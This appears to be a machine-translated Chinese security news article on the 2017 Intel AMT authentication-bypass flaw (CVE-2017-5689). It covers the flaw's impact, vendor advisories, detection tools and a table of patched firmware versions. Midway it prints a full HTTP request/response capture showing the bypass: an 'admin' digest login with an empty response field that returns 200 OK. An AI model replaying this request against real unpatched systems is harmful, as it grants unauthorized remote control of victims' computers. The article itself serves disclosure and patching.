2017年5月1日,英特尔宣布了

主动管理技术(AMT)中的一个

严重漏洞 (INTEL-SA-00075漏洞,也

称为CVE-2017-5689 )。 该漏洞是

由Embedi的Maxim Malyutin发现的 ,但应英特尔的要求对其保密,直到官方宣布为止。

英特尔AMT是一项硬件技术,无论电源状态(远程计算机打开/关闭)和操作系统状态如何,都可以提供远程和带外访问(通过独立的辅助TCP / IP通道)来控制计算机设置和安全性。 该技术已集成到芯片组中。 如果将它用作扫描RAM和PC驱动器的反rootkit,则无法绕开这种保护。 更糟糕的是,未记录远程AMT请求。

现在,

Shodan的请求由拥有开放AMT端口的8500多个系统发出。 对于某些BIOS固件,尚未发布可修复AMT中错误的补丁程序。

AMT技术允许系统管理员在系统中远程执行各种操作:关闭计算机,更改引导加载程序代码,控制输入设备,可执行程序等。实际上,AMT允许您远程执行所有可以执行的操作,可以物理访问PC。

阅读技术说明后,您可以开始幻想通过远程访问具有AMT技术的已关闭计算机而获得的黑客机会。 因此,你的幻想



变成了事实 。 通过浏览器中的Web界面提供对AMT的远程访问。 正如Maxim所发现的,任何加密的哈希或根本没有加密的哈希适用于

访问摘要身份验证 。 也就是说,授权表中的相应字段通常可以留空。

它甚至看起来都不像后门,因为谁会以这种笨拙的方式实现它?

2010-2011年之后的易受攻击的系统(易受攻击的固件列表,请参见下文)。 这不是100%的RCE,而是一个逻辑漏洞。 Maxim Malyutin认为,存在多种攻击媒介,攻击者如何利用此漏洞,甚至在没有Intel AMT支持的Intel系统上也是如此。

“身份验证

仍然有效,

” Malyutin

解释说 。 “我们只是找到了解决方法。”

通过Web浏览器,您可以完全访问AMT功能,就像识别系统中的管理员密码一样。 这是使用127.0.0.1:16992上的本地代理来执行此操作的方法:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

信息披露后的几天,Tenact

发布了一个利用 AMT特权增加的严重漏洞

的利用程序。 该公司建议使用此工具来检测其网络上的易受攻击的系统。 使系统管理员知道在何处安装新固件。 该漏洞利用

Nessus插件实现 。

同一天,最大的服务器和个人计算机制造商为客户发布了官方安全信息:

惠普 ,

戴尔 ,

联想 ,

富士通的信息 。 将提供有关易受攻击的固件的详细信息,并在更新版本可用后立即显示其链接。

英特尔修补固件列表脆弱版本

韧体 | 相关的

CPU生成 | 已修补

韧体 |

|---|

6.0.xx.xxxx

| 第一代核心

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| 第二代核心

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| 第三代核心

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| 第四代核心

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| 第五代核心

| 10.0.55.3000

|

11.0.xx.xxxx

| 第六代核心

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| 第七代核心

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

英特尔发布了一个

官方工具,用于检查Windows 7/10下的系统漏洞,以及使用指南。